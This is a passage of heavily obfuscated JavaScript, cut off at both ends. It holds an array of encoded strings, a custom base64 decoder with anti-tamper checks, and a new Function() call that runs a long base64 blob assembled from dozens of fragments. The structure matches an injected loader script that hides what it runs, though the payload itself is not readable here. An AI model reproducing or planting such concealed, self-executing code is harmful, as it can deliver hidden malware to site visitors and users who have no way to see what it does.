ZsJbNALfgmg5lu3ros0rcne5T','wLn3BLnRrM9Kq2nWsZaWB01iz3PoALfZsNLACgjRuw5l','q3DUv0CXEu1Py3blmdbVtuHNEu1ey3nkmtflu21zBKTt','mu9uz3nkmvPdsMTjBKTtDe5lrei0tLDnmKXdzdjKrxr0','mK5ty2PcCuP5D25rvgHYvJfJmLqYEgHzu2nZsJjjngiY','vu5VwvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1P','CLvdy3nkmNHSvJbSwe5vnwTtBuvUtenKwe5QA3DIvxHf','otbKv2TUtenKCvuYohPwEMrdwKvNEwjty3nkm2HPyKDo','t1vivw5mq2ryvvrstMrgAZbtq2nZsJfJm2jStJbtBtfy','y25lu3ros0rcne1xtMPmq2rmveDJBuP5A3juu2D3zurw','tMXoExDUv0HWD1P5y3blmdbVtuHNmu9xrxnkm0vRvtnR','zurJmvPtD25srgrowNLJCeSWmg9nsgD6wvDfC0OXrKLK','tM9wELuZwKzAsfj5y3nkmwrtvw1stLLTmhDwELPqsNL3','u2POCLfty3nkmwmWww10rvnUBhHkExDUy1vSyvKWCfrI','q2nWwfn4mfCWog9nsgCWwwPnC0OWCejHsffUs1yWovPU','mg9nsgD4ww1rC0OZwLbomvvUs1n0tKTeqJroBvjTtenK','muPpwKu0ngf6zfHum0PzsNL3BLLStNznvvPuytfKwfvf','zfHom2TUtenKwa','rhqZyuDSC1Ptz2HjvNrKs1H0EMqYBdbzmMDVuvz0q0T5','rezQtNL3BMryrJzuAwnWsZaWB01izZjAAKvZsJj4v2jd','uJfcC2jdy3blmdbVtuHNEe9ez3nkmfeZvfDJBKTtDe5l','mwmXvw1sv1neuw5mq2r6y1vOr1z6wLLJu2nZsJfKuu1t','s1n0tKTeqJrnELf4tenKsfuZzhbkEwTYvfnND2vettvn','uMHJu2nZsJfJmMrvAeDJwfjRuZbJBKXdzfHvvuPRverO','rwnUtenKmu1wqKTzBe52wvnJC0OYBhLAv3H3veu4BKXd','y25cD1j5y3nkmLK0ytjgwfqYEgPvru5YvwLJC0OZtNLH','sgCWs1z0Ae5dz3DLre0YtLn3BMmXAhrnu2nWwfnNBKXP','sNLRCLrtz3DLrePOwKn3BLOWDfHJu2nWsZaWB01izZjA','vhLND2vewtvzExDUzwPrAMr5y3byvdfTvZa4B01izZjA','y3nkmwmYuKzwm1eYDhbzmKvUtenKA1rSwMPvmgHvyNLJ','zZjABvvZsJiXALPvww5lu3ros0rcne5Qrtfmq2r0wtjw','txnkmgruzdjRBKTtDe5lrei0tLrAAKXdzeXur2nTsNLR','m2rWsNLRCLrtz3DLrgn6tLn3BLiXqNnIq2nWsZaWB01i','DLPyAhrHEtLyvvCWBKXdzhjnm1PWy1rOCLDty3nkmMX0','EKvUtenKwfvgqxjLru52yw1SAeP5D25wmdG0wvDwvgeY','u2D3zurvD1PPD25KBLjmyLnJCeSWmg9nsgD6wMPNC0OZ','EKeXtenKzfnRCg1kEwTYvfnND2vevtrpu3DUsKvkEfLt','tenKwe4WyZvwELf2wKu1sgnty3nkmNaZvKrwrwjxDffk','zfDrAvPdsNLRCLrtz3DLrfv3tNL3BMeWCfvwu2nWsZaW','rfeYt0n3BMvhzgjjEwnWsZaWB01iz3Lzve1ZsNLOzfzv','vufUs1n0tKTeqJrnAMC1tenKCLnSuLzkEwTYvfnND2ve','BvfUs1n0tKTeqJror05TtenKAK0YEeTkEwTYvfnND2ve','sM1rBKTtDe5lrei0tKDoAeXdzeHnBvjosNLRCLrtz3DL','s0rcne5xutvmq2rsu0HsnuP5A3juu2D3zurjme5dD25K','y0DvBLHwC25sshbZvM5ov0OXmdLABLz1wtnsCgiYng9l','yZjAvLfUtenKmK1wuKTJBtfYy1nJC0OWvJrAr05jy1vK','D25IAKz0u2XJm2rhuKLwEwnZsJnSsMjRCfHov1P5sNL3','muj3wtb4Dgf6rJvprZGXsNL3BLz6wM1wwg80ytjKB1Lt','vvfUs1yWovPUvNvzm1jWyJi0B2vtBdDKBuz5suzJovr6','rei0tLrOAKXdy3btAZq0sNLRCLrtz3DLreKWtLn3BMmX','mtfItuHND1HtA3nLBhrewfzZD2verMrlu2X5wLHsmwnT','tenKwe5hnxzwmuuZwtffngiZz25mq2qWt0D0mLeXtNzI','BLPTttrmmK15vNLJC0OZzhrHmMrdyLC4D1fRy25mq2rR','y3blmdbVtuHNmu9eqxnkmMrmvJnfBKTtDe5lrei0tMPv','DveYounwEMrisNL3BMnRtNzpr1PuyJfSwe5Stw5mq2ry','rezqyKDOBu5dy3nkmwrqtLzorK9hoxDzA2nUtenKnvPv','z3zwmuL2wKu5BLj5y3nkmwrruw1stfnyvNbwELj0sNL3','BLz6zeHxBgrrwLrArgnty3nkmKOZzuDosLLSuKTkExDU','vfnND2vestnpu3DUwxPoC1nPy3blmdbVtuHNELPQtxnk','BLDiChDAEwnWsZaWB01izZjor1LZsJnAmfmYmg5lu3ro','mhrnwNLzBKTtDe5lrei0tvrOAuXdzgTIELPusNLRCLrt','stbczeP5A3juu2D3zurnEvL5D25Kwey2vgLJCeSWmg9n','A3juu2D3zurzm1L5D25wA0LTuwLJCeSWmg9nsgCWtLrb','AhLAr05qyLC5ELyXqLrkExDUvNPAmK4XzfnIBwryvda4','AvLUs1n0tKTeqJrovejOtenKzfnRCg1kEwTYvfnND2ve','v0uXtenKmwnyCe9kEwTYvfnND2vetMPpq3DUwvvsEuTP','vJbVzdf0ueTeqJror1e1tenKmMrfDhrkEwTYsJjNBLHt','ELP4vMXJmvDTuLjzAKfUtenKEwrhnwPwEMrvtNLJC0OX','ExDUwKzoCK1wyZfmmLjsyLD0uuP5D25Lru5YtJnjngiX','ne1QA3Dmq2qXy1HWt0P5A3juu2D3zurkAvLPD25tmhHU','r01ZsJnAmfmYmg5lu3ros0rcne5QwxHmq2r0wtjwr0P5','mgvty3blmdbVtuHNmK5hvxnkm1PqtJfvBKTtDe5lrei0','mdbVtuHNEu1xsxnkEwHKvLvrBKTtDe5lrei0tNPznuXd','rMLoExDUu2TgB2rdy3blmdbVtuHNmfLusxnkEK5ey2Xb','sNL3BMvQsMLurZa0yJb3BKXdzhPpr3rczhPOCLvwzfnu','CeSWmg9nsgD5tLrnC0OZqNvnmMDUs1n0tKTeqJrove5R','Bvjwutj0wLyXrNfzAwnZsJjAvgeWrLHor2HRvdfoDLz5','sNL3BLyWovDArtvpuM1osfDuqw5mq2rytMT0vvz6wLDA','A1fUs1n0tKTeqJrnALe1tenJmKTdwMTkEwTYvfnND2ve','D25rmhbZwtaXDa','BLz1wtnsCgiYngDHq2H5teHnCguZwMHJAujqufuWC2re','m1jSy0nJCeSWmg9nsgCWwKrJC0OWzffIr3DUs1n0tKTe','mtDMvhr5vZjgAa','s1nRn2zymtLlrJH3zurfme5QA3PnrgXQtercne9uA3LA','ExDUyLuXs1KXtJbovefUtenKwfvfnwTuve5xwtfoEvz5','tKrJBefUs1n0tG','u2D3zurrne1dD25IrLPZsLnJCeSWmg9nsgCZtMPbC0OZ','D25vu2XIyxLJCeSWmg9nsgD5tKrnC0P6ww9kBvfUs1n0','y3nkmLO0uw1ouq','B25mq2rytMS5s2mXAgTArK54sNL3BLz6uxHuv2n3v0rj','neT5rMHyyG','zhbkEwTYvfnND2veuMTnExDUzgS4m1zty3blmdbVtuHN','BMqWourJu2nWsZaWB01iz3PABu1ZsJbJELL6vw5lu3ro','mw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvAwgruzeDg','sNLRCLrtz3DLre5TwKn3BMrvwKjsu2nWsZaWB01iz3Pp','y3blmdbVtuHNEu5uz3nkmuzjzeHRBKTtDe5lrei0txPf','q2qXy1HWt0P5A3juu2D3zurkBu1PD25Iv05SuMLJCeSW','zeHSD1PtzgrxEwqZvfHOsLjSqw5yvdfTzfC1AMrhBhzI','zurzEK5dD25rrLjIyKnJCeSWmg9nsgCZtMPnC0P5wNbI','yZfJmfmWwM5sEwnZsJfJmfLQBdjvmNrWwtnfBKXdzhDn','og5mq2r4wKD4AG','rKrImKy1wvnJC0OYBdnvBu5nu21SnKP5D25wmdL3wKvK','mNn4y0DfBKXdzgLrmNrovJfjm1KWCerHmu1UtenKwe5Q','s1n0tKTeqJrnmLjPtenKD2jQtM9kEwTYvfnND2vestfo','tLCXALeYotfkExDUvNPwmu9yAeTIr1jvy1nJC0OXyZjn','mxHkuwrwAW','y3nkm3beyxPgnvuYodvKv0vUtenKC1uYoxPwEMmXyuDk','tuHNmLL6rxnkEK5ey2XbBKTtDe5lrei0tKrznuXdzeXu','D25ArZGYvxLJCeSWmg9nsgD5tKrNC0OXrKLKsgTUs1n0','sgD4wvDnC0OWqLvxmNDUs1n0tKTeqJrorff3tenKBLmX','rgeYBfHoBKjRvezoDMn5y3nkmwrqvg1ov1nQrLbwELPi','EK1utxnkmuzjzeHRBKTwmg9LAxHcs1r0ouXitMjzvffV','BMHuyxLJC0OXzfnprZvRwLDWsfyXqK1vA1zeyJjKm2jx','mvHumMHRvgS1EeP5D25wmdKWwtfnngeWzejIvZL6sNL3','z3DLre16tvn3BLiXtJnHu2nWsZaWB01izZjove1ZsJnV','mJLpvNPKEeP5D25wELjewtboA0WYuKLJu2nZsJfKuu0Y','mZKZEwzdAufd','sNLsq2nxrw5lu3ros0rcne0YrM1mq2rittjnmuP5A3ju','A3juu2D3zurnnfLtD25smu4ZyvnJCeSWmg9nsgCWt0Dn','tKTeqJrovfuWtenJB1HwvKvkEwTYvfnND2vewM1ou3DU','zeHnBvjosNLRCLrtz3DLrfuXt0n3BKLyBgPyAwnWsZaW','u3ros0rcne1Twtvmq2rzuM10m0P5A3juu2D3zurjEe5t','u1zZB1DPz3DLreL4wLn3BKLyBgPyAwnWs1nZBMndzgrl','B1PdBdDzvNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbV','mdq0vKHREff5y3nkmMruyJbOwe5TAgTsmMGXsNL3BLz6','yLD0rLz6wJbArxruytjfBKXdzdrIvZLnwM0XDK5SyZbA','sgrTA25mq2r4ttjOALnfAdfmEwnZsJjnEfzhBeDpr3mY','ExDUy2POCMvRvK5ABvLUtenKwfvUqMTvm1zxwKu5wLqY','quP5A3juu2D3zurnnvL5D25jwgXQwgLJCeSWmg9nsgCZ','rKzkEwTYvfnND2vewtjzAxDUt0nfEgvdy3blmdbVtuHN','C0OYEfDIq1vUs1n0tKTeqJrovfeZtenJAgvxtMvkEwTY','r2nTsNLRCLrtz3DLre5PwxL3BMryrJzuAwnWsZaWB01i','nuP5D25wELjOtKzKuMfuBezzu2nZsJnktvj6vKnAELfU','wgnty3blmdbVtuHNELPetxnkmtflu21zBKTtDe5lrei0','tvDOseP5D25Lve4XtLvrELv5y3nkmwrsuw1ssMjxDfbw','rezOwLn3BMeWCfvwu2nWsZaWB01izZjpvfvZsJjKtfyZ','q2qZvdboEeP5A3juu2D3zurgBu15D25xrZf5twLJCeSW','D2vestfnAxDUvvnSyMf5y3blmdbVtuHNmK1xtxnkmvPd','tM1sA1nuAhjIAwnZsJbrEwfQwNDIvZGYsNL3BLyWotjt','q2n6utnkuuP5Bgrqv1OXyM1omgfxoxvlseLWztnkBgri','mdbVtuHNEK1QrxnkmMrmvJnfBKTtDe5lrei0tMPJEuXd','EezxmwDVtuHNEe9uuxnkmLj2tMXnBKTwmdLKBhrzs0rc','BhbjsNLRCLrtz3DLre0Xtvn3BLPhodjvEwnWsZaWB01i','rei0twPJneXdzgPnmNHlsNLRCLrtz3DLrfe0twL3BLj6','CeSWmg9nsgCXtxPzC0OXAeDHm2nUs1n0tKTeqJror0KY','sJfJmLDhAhbHrZvesNL3BMjhzeHKrMrswvDjBKXdzfHo','BLCZuMXJq2nWsZaWB01izZfnBuvZsJbJEvPfmg5lu3ro','BMjhmxzHrMmWu21suLPQqw5mq2rXutj0m1z6zgfArwr0','D25Lr2qXsZjgt2rty3nkmLjuyxPswe56zgTurZfYy1nJ','mNrlvKzvBKTtDe5lrei0tLrvD0XdzdrAmxnQsNLRCLrt','wKHowgnwtw5mq2rgy2TAALneAhzHvMmYwvnJC0OYnurI','qtvmq2rIzeDwD0P5A3juu2D3zurjme1PD25lrJfwuKnJ','sJfJmK5hAfHvsfjRvuHOnuP5D25wmueXyM1ODgiYvLHo','mhnUtenKwe4YCfHwmuzjwLzKuwnty3nkmJfeyJnKwe4W','txLmq2rOuKHjCuP5A3juu2D3zurwAK1PD25LALfQzhLJ','wfqZsKjwmuv3sNL3BMfTAdjsse5eytbrBKXdzdnxrvjk','D0Xdzfjtsfi1sNLRCLrtz3DLrePRwvn3BLL6tNntAwnW','meLUtenKDveYDezwEMr3wKuXDgiWsw5mq2rRzfvJnvyX','sxnkmLj2tMXnBKTtDe5lrei0tMPOA0XdzhPxrZb4sNLR','BKzbsNLRCLrtz3DLrfeYtLn3BLiXqNnIq2nWsZaWB01i','BKTtDe5lrei0tNPoBeXdzhnwBxDSsNLRCLrtz3DLrfzS','De5lrei0tKDjmuXdy2XIBhbjsNLSzfbvmg9nsgD5wvrJ','wKHvBgrtvJfWr1Lty3nkme50ytfAwe5xvxHImgnUtenK','rxr0sNLRCLrtz3DLrff4wwL3BLLvuNLlAwnWsZaWB01i','u3ros0rcne1xtxHmq2mYs0nAA0P5A3juu2D3zurzEu5t','DvKZuNbImJrVzwL4qKTyDdjzweLNwvrNovLuutDJBvyW'];var _0x9182933w=_0x9182933d;(function(a,b){var s=_0x9182933d;while(!![]){try{var c=-parseInt(s(0x1e4))*-parseInt(s(0x277))+-parseInt(s(0x26a))*parseInt(s(0x1fe))+parseInt(s(0x245))*-parseInt(s(0x1f3))+parseInt(s(0x294))+-parseInt(s(0x26f))*-parseInt(s(0x15f))+-parseInt(s(0x16e))*parseInt(s(0x10f))+-parseInt(s(0x2a4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9182933c,0x82c9a));var _0x9182933e=window;function _0x9182933d(a,b){a=a-0xd3;var c=_0x9182933c[a];if(_0x9182933d['KxpVbl']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9182933d['KZFVwj']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9182933d['WMOMXI']={},_0x9182933d['KxpVbl']=!![];}var e=_0x9182933c[0x0],f=a+e,g=_0x9182933d['WMOMXI'][f];if(g===undefined){var h=function(i){this['EGAQaj']=i,this['cAJYRr']=[0x1,0x0,0x0],this['vPsRwc']=function(){return'newState';},this['BCFlHu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VrnRqi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XYdiMt']=function(){var i=new RegExp(this['BCFlHu']+this['VrnRqi']),j=i['test'](this['vPsRwc']['toString']())?--this['cAJYRr'][0x1]:--this['cAJYRr'][0x0];return this['DfwwdV'](j);},h['prototype']['DfwwdV']=function(i){if(!Boolean(~i))return i;return this['bHwXRj'](this['EGAQaj']);},h['prototype']['bHwXRj']=function(j){for(var k=0x0,l=this['cAJYRr']['length'];k<l;k++){this['cAJYRr']['push'](Math['round'](Math['random']())),l=this['cAJYRr']['length'];}return j(this['cAJYRr'][0x0]);},new h(_0x9182933d)['XYdiMt'](),c=_0x9182933d['KZFVwj'](c),_0x9182933d['WMOMXI'][f]=c;}else c=g;return c;}function _0x9182933f(c,d){var e={};e['NaQSf']=function(i,j,k){return i(j,k);},e['PmYBA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['PmYBA'](h['length'],d)&&function(j,k){var t=_0x9182933d,l={};l['hKXJp']='object';var m=l,n=f[t(0x230)](g,this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===u(0x2c3)&&typeof global===m['hKXJp']?global:this,q=function(){var v=u,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0xea)](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9182933f(_0x9182933e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9182933w(0x285)+_0x9182933w(0x17b)+'RlZicsJ2dYU2NieDgnLCdsTk9yVzZsZFB'+'hJywnV1FaY0dta05yOG91JywnV1F2VnhT'+'bzdnVycsJ1c1TEJoS1BDJywnVzRTbnlKe'+'GRMVycsJ1c0OUNXUVpjVkNvMScsJ1c1RG'+'dXUEZjVThvRCcsJ1c2am1XT3ZuV1FLJyw'+'nZWZ4Y1RaVC8nLCdiQ2tuVzdOZE9Da0Yn'+'LCdXNmF4VzQ3ZFVxbScsJ1dPdGRNZ0pjV'+_0x9182933w(0xf5)+_0x9182933w(0x12b)+_0x9182933w(0x225)+'VzdyLycsJ2pDa2FXNnRkVVNvaCcsJ3JxZ'+'kdXNWZxJywnZHV4Y09XYkQnLCdsOGtUVz'+'dKZEtTa04nLCdmMXVCVzVCZFFhJywnRmV'+_0x9182933w(0x255)+'NHl1enFOZE9XJywnVzdDVVc1UmRMSk8nL'+'Cd0S3FoRWZpJywnV1JSZE1MeGNIWmEnLC'+_0x9182933w(0x264)+_0x9182933w(0x186)+'LCdXNWJMV1JGY0tTb2MnLCd3S1dRd05xJ'+'ywnblpPMGVlMCcsJ0YwZVJjZ0snLCdXNT'+_0x9182933w(0x1c2)+_0x9182933w(0x1c3)+_0x9182933w(0x129)+'kNrUEFTb3N0VycsJ1dPYjBhOG80VzRlJy'+'wnV1A0a0R0T3cnLCdXNHJ1cXI0bycsJ28'+_0x9182933w(0x144)+'LCdXUGhkT0NrWFdSRGwnLCdXNnY5V081S'+'VdRQycsJ2RXTENXNmRkVFcnLCdXUFpkTj'+'BKY1Z0Vycs'+('J2RYOTVhOG9TJywnbUhTeGh2MCcsJ1dRc'+'GRWWXVEVzdLJywnZXQxTlc1aGRWYScsJ1'+'c2ZTJXT3lDeEcnLCd5cVpjTjhvYlc1dSc'+'sJ29ta1hXN1JjVWZpJywnV1BEN3hDb2tl'+'cScsJ3dDb0NqQ281VzZDJywnV1FGZFZNR'+'mNJYVMnLCdXNXZkbzFyUCcsJ1c2MVl6OG'+'thZFcnLCdXUXUwQmJhVScsJ3lDb1JtU29'+'uVzRhJywnVzVXUFdRWmRSdU8nLCdXTzdj'+'TG1rWHFtb2snLCdXUUpjUnFiWVc3dScsJ'+'2xTa3hXUFZjU1NrSCcsJ2ZyRytidTAnLC'+'dxQ2tPdlNvK3dXJywnV1FkY1VDa3p1OG9'+'JJywnemN4Y1ZTb1JXN0MnLCdXUGhjU1Nr'+'aHVTb1EnLCd1bW9SVzRsZFVHTycsJ3p3N'+_0x9182933w(0x243)+_0x9182933w(0x283)+'rTXM4b2R0YScsJ21tazlXNE5kU21raCcs'+'J1c0Zi90Ym0zJywnY1dLcWV1aScsJ2t2Y'+'XdXNkZkVVcnLCd0MkNsdHVDJywnZDFCZF'+'F1MTknLCdXNG5zV09aY05TbzEnLCd3bWt'+'nejhvYXJXJywnZElYM2hhJywnV1E3Y0lt'+'a2NyQ29pJywnZk54Y1RzakYnLCdibWtqV'+'zdOZElTa1onLCdicUhja1NvYicsJ2dNWm'+'NVY0szJywnVzZ0Y0xkcGNLS1cnLCd3Mm5'+'ZYm1vSCcsJ3AxM2NQWm1HJywnRFNrRlc3'+'aWxnYScsJ2Ztb2R4U2txV1EwJywnV1AvZ'+'FZkTzBXN0cnLCdBU2s1dGducScsJ3BDaz'+'NXNlJkUThvWCcsJ1dQSmROaC9jSWJpJyw'+'nZ0NvWm1Da29ycScsJ2c4b1dXN2pnbUcn'+_0x9182933w(0x142)+'ywneW1rSFc3NDVXNHEnLCdkd2ZheUNrQy'+_0x9182933w(0x1e2))+('dGkzJywnazhvTnhTa0FXUE8nLCdXNDFke'+'m1reGhxJywnVzd6RmcwWE8nLCdBU284Vz'+_0x9182933w(0x2cd)+'4Y0o4b0ZXUUMnLCdrbWtTV1FwY1FTazMn'+'LCdXNjhPV1BXVHlhJywnVzZYK0VTa01tR'+'ycsJ2EwUmNPc1B0JywncHZsY09zcTQnLC'+'dXNWZyV096UFdSQycsJ1c0YTZ6c3BkSGE'+'nLCd5aHFDamVLJywnYThvOEU4azNXUDAn'+'LCdXNXhjVnFWY1J1TycsJ1c0Q0lzSUpkS'+'UcnLCdpQ2tsVzZCZEk4b00nLCdXNTVlV0'+'9aY0lDb3UnLCdvZzBHVzRWZEdxJywnVzR'+'1dEZxaGRJVycsJ1dRcGRSWG00VzVXJywn'+'bGVWY05aYTQnLCdtQ29WVzU1eW1HJywnY'+_0x9182933w(0xda)+'d4bW8yaG1vU1c2SycsJ1c0dm1XUWZXV1F'+'5JywneDMwd0FoVycsJ3ZaQmRIZThHcm1v'+'QnFDb2xXN0c3YWEnLCdXNGE3V1JwZEl1U'+'ycsJ0NXRmNJOG91V09PJywnb21rSldQL2'+'NWS1JkSG1vZ29nZGRMcTVJJywncG1vY1c'+'3WFJqcScsJ2FDazhXNE5kUDhveScsJ25K'+'UDF0OG8vJywnYTFSZExyRE0nLCdrdWRjV'+'XE4aScsJ2I4a2NXNU5kUFNvNScsJ1c1R2'+'tXUHlNcVcnLCdXUHBkR0NrZFdSRHgnLCd'+'5R3hjS1NvMVdPUycsJ1c0OFRXUW1hRmEn'+'LCdXUFBFZENvY1c3VycsJ3RjWGVXNTlHJ'+'ywnYm1vYlc0VmRNMXknLCdrMHZJRkNrcS'+'csJ2V3T3JXN0JkTHEnLCdiOGtHVzc3ZEh'+'tb1onLCd1dHhjVW1vdFc0MCcsJ2Vtb21X'+'NUxxbUcnLCdXUlZkTGMwUVc2TycsJ2p1S'+'mNUWWpKJywnbDJHR1c2L2RNVycsJ0FDb3'+'dXUFpkTVkz')+('ZFFyQmNWOGtYV1FaY1R1ZScsJ3doQzRxa'+'GknLCdsVzlFVzR0ZEdXJywnbUszY0xjeU'+'YnLCduaGlFVzUvZFFhJywnV09OZE5xS3Z'+'XNXUnLCdCTGVNdzJXJywnZm1rdVc2bGRO'+'Q29IJywnaWhYaUY4azEnLCdhZFRhVzVSZ'+'ExhJywnV1BYc2FtbzJXN1MnLCdkaHhjVG'+'RYVScsJ3FTa1h0ZVA0JywnbGNQelc3WmR'+'TRycsJ2hjTGhqQ29hJywnVzZidkJiaXcn'+'LCdXUnhjVjhrZERtbzAnLCdXUjhEZlNrV'+'mpHJywnanE1dmE4b1cnLCdyeHlNbTNDJy'+'wnQUszY0pzU1YnLCd1WmRjTzhvRVdSYSc'+'sJ3oydkJyOGs1JywnV1JsZFJJME9XNjQn'+'LCdXNDFreVNrcXBXJywnVzZHSldScGRLe'+'EcnLCdXUWxkVUlpZVc0ZScsJ2xNR3hXNl'+_0x9182933w(0x2b1)+'3blInLCdCZFJjVVNvMFdRMCcsJ1dPSmRS'+'WGliVzYwJywnVzd5cENXUmRQcScsJ2d3R'+'zJXT0NXJywnV1BDRWpDb3FCM3Z1ZVNvb1'+'c0RmNPdWknLCdXNTV0V1J4Y0dtb3AnLCd'+'XUWRkT0xSY0ljZScsJ2RJWEVubW92Jywn'+'Q21vdFc1WmRISXEnLCdzZWE3cHVXJywnZ'+_0x9182933w(0x16f)+'dDaG5iQjhrYScsJ0Vta1J6ZVRmJywncHF'+_0x9182933w(0x2cf)+_0x9182933w(0x1a3)+'GNQU29oV091JywnV1Bxd2tTb3pCTm1DbU'+'NvTFc3TmNNZXlZJywneENvK1c3WmRSY0s'+'nLCdXNmkrV1JDdHlxJywnV1BGZExDa2tX'+'T2JvJywnZDhvd3Rta0FXUDQnLCdXNEJjR'+_0x9182933w(0x115)+'k4b0pXNVMn')+('LCdXUjBkYVNraG5hJywnaENvVkFTa0xXU'+'kMnLCdwdkZkUU1yeScsJ2thUzlmMHEnLC'+'dXUGZPQThvM29xJywnV09CY0w4a3pCbW9'+'RJywnVzRiTldRSmNMbW91JywnVzY1U0FT'+'a1ZwYScsJ1dPaGRSSjRRVzZLJywnZlluQ'+'mQ4bzQnLCdXNk9mV1B5TENxJywnV1FEb2'+'E4b2JXN1cnLCdXT09hYkNrb2dhJywnV09'+'SZEgwL2NKYXknLCdpbWtyV1JsY01Ta3cn'+'LCdXN2YxeVowRycsJ1c1YmJ3bWtPbHEnL'+_0x9182933w(0xdb)+_0x9182933w(0xd8)+'nbDhvSFc1NXVicScsJ1c2NWR2bWtPbGEn'+'LCdqSHVMZXVDJywnd21rNlc0R0NkcScsJ'+'1dReS9sU2tubUcnLCdrTlhId1NrWScsJ0'+'V1ZGNQSTg1JywnbG1vV3pTa3ZXUmUnLCd'+'XT1N1aVNrbm9hJywnVzRLRFc1N2RNSlMn'+'LCdXUFdLQ3NhUCcsJ3BlQmNOY2lMJywnR'+'EhyL1c1VG8nLCdXNzEzV1FKY05Db1EnLC'+'drOG9ZVzRMaG9HJywnVzZDcVc3SmRQYnU'+'nLCdzOGtiQlNvcHJxJywnVzd6cldQYlNX'+'UnknLCdDZXpHaVNvdicsJ29Db1Z6bWs0V'+'1BDJywnVzZMZ2EzYmYnLCdzU2tadlNvcH'+'JHJywncmVXaGR1MCcsJ2Z1V1lXUjQ1Jyw'+'neTNEanZtazQnLCdXN3prV08xcFdPbScs'+'J1c3VmRSOG9KbVNvKycsJ1c1cStXUE9pc'+'UcnLCdXUEh6RjhvbWpXJywnV1BhUXNyZV'+'onLCdCMHlKczM4JywnYjhralc2SmRUU28'+_0x9182933w(0x260)+'V1FLJywnV1JQbnNTb25icScsJ1c3cUlzR'+'3RkVEcnLCdXNXZjcE16aScsJ0RNeTZwdX'+'UnLCdXNzBP')+('V1JlWURHJywnYzhrYVc3WmRJU29hJywnV'+_0x9182933w(0x1b9)+'csJ2JTb1VXNWJ4ZWEnLCdxOGtoVzdPR1c'+'3cScsJ1dSRG9tQ29nVzZ5JywnV1BLREZk'+_0x9182933w(0x138)+'lhjVzc3ZFFhJywnV09kZExnN2NNcVcnLC'+'dvOGtuVzUzZFBDb24nLCdXT3V2Z0NrY2Z'+'hJywnVzQ3Y0hxQmNQTDQnLCdXUFZkU3FL'+'V1c3ZScsJ2tMT0NXNHRkVUcnLCdXT2pJb'+_0x9182933w(0x140)+'Fta0p1TW5zJywnY3gxM3hta2YnLCdqZG5'+'4blNveCcsJ0VOenhlQ29EJywnVzY5RVdQ'+_0x9182933w(0x2c9)+'zVaZFJlaScsJ3FtbzVpbW9iVzZhJywneW'+'FsY0c4b09XUXEnLCdBOGtTRm1vK0VhJyw'+'na3hQL0E4a0UnLCdXUEx2QVNvaGZhJywn'+'c2IxY1c2ckcnLCdXNHFzVzRWZFRIcScsJ'+'2M4b0JXNlZkTWZpJywnb21rdFc1TmRMOG'+'tSJywndGZDaGgzcScsJ2I4b3VXNFQ0ZWE'+'nLCdjOGsvVzU3ZE1ta2onLCdXTzFyem1v'+'OWJhJywndGVlRGh3RycsJ1c1ZVBXUTNkU'+'WdhJywnalNrWFc0SmNJZzQnLCdtbW9uVz'+'duMGxHJywnYk55R1dST2gnLCdjWUxOVzY'+'zZEdxJywnZ0NvOFc3L2RRTXUnLCdXNGVZ'+'V09oZE5mSycsJ1c0Q21XUFdlQ0cnLCdXN'+'1RCV1Jud1dRMCcsJ2Q4azdXNy9kUm1rTy'+'csJ2gyV3RXUWU4JywnV1JCY1VTa0J0OG9'+'4JywnVzZhZldSS3F6RycsJ2FDa1pXUkZj'+_0x9182933w(0x197)+'1VXNWknLCdoMzFreDhrUycsJ2o4a1RXUn'+'BjSlNrNics')+('J3EyR2R6TXknLCd2ZXZ5dVNrRycsJ1dRd'+'lZmdjdjVVdGY0ttb0lvQ29VamF5JywnbG'+'1vU1c2cGRRZnUnLCdXNWZydHQweCcsJ3h'+'ZM2NKOG9GV09TJywnZ0NvVnFTa3ZXUHEn'+'LCdDTjl0a21vbCcsJ2NTa21XNWhjVWZXJ'+_0x9182933w(0x1ce)+'hxcScsJ28xbGRUbWtEV1JEMHRJOC9lZTd'+'jSG1rTCcsJ1c3MFhXNEpkR1dhJywnVzRG'+'ZEpDb3djQ29GJywnZWVPOVdPS1onLCdpd'+_0x9182933w(0x158)+'VkQ1dsdU8nLCd1WTdjVkNvdlc1aScsJ1d'+'QOVFFQ29qbmEnLCdwZnFNV09pZycsJ21m'+'RGF1OGtTJywnVzZhWXZhVmRPVycsJ1c1d'+'mppZlhQJywnaEhLbGNnaScsJ3p2M2NVR3'+'k4JywnVzRUMXlyOHcnLCdXT1ZjTUNrY3F'+'tb20nLCdXNzVJeDhrWWZxJywnQW1rb1c3'+_0x9182933w(0x23b)+_0x9182933w(0x227)+'BXKycsJ1c0bGNKSkpjUHdTJywnVzdSZFR'+'tbzBibW9OJywnVzRoZFZtb2htU29CJywn'+'ZFNvNERTa0xXT08nLCdiOG9IVzRyaGdhJ'+'ywnczFURGxDb2wnLCdXT2lkdVk4MScsJ3'+'JoQmNPSVcvJywnYlpUWlc3QmRORycsJ2l'+_0x9182933w(0x1f8)+'JywnV1BOZFY4a0NXUTVaJywnV09sY1BHY'+'jNXNkMnLCdXUjdkTmVwY0dhcScsJ1c3NV'+'FXUkxjV1FPJywnYTAwdFc0VmRQVycsJ0J'+'1S2F